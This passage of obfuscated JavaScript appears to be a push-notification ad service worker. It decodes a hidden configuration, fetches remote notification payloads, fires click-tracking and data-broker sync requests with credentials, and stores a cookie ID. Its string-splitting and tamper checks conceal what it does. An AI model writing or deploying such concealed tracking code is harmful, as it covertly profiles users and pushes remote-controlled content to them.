71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var 